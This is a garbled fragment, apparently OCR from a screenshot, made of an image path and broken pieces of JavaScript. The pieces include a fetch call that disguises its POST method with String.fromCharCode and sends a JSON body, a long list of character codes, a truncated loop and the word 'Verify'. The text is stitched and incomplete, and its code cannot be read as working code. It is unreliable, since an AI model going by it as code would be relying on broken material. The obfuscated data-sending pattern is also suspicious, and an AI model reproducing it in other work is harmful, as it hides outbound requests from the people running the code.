
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,5
mCharCode(32).trim();for(let i=0;i
Verify